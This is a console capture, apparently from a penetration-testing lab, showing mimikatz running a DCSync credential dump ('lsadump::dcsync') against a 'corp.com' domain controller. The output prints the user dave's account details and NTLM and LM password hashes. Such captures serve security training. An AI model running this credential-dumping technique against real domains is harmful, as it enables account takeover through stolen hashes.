 PS C:\Tools> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 14 2022 15:03:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:corp\dave
[DC] 'corp.com' will be the domain
[DC] 'DC1.corp.com' will be the DC server
[DC] 'corp\dave' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : dave
** SAM ACCOUNT **
SAM Username : dave
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00410200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD DONT_REQUIRE_PREAUTH )
Account expiration :
Password last change : 9/7/2022 9:54:57 AM
Object Security ID : S-1-5-21-1987370270-658905905-1781884369-1103
Object Relative ID : 1103
Credentials:
Hash NTLM: 08d7a47a6f9f66b97b1bae4178747494
ntlm- 0: 08d7a47a6f9f66b97b1bae4178747494
ntlm- 1: a11e808659d5ec5b6c4f43c1e5a0972d
lm - 0: 45bc7d437911303a42e764eaf8fda43e
lm - 1: fdd7d20efbcaf626bd2ccedd49d9512d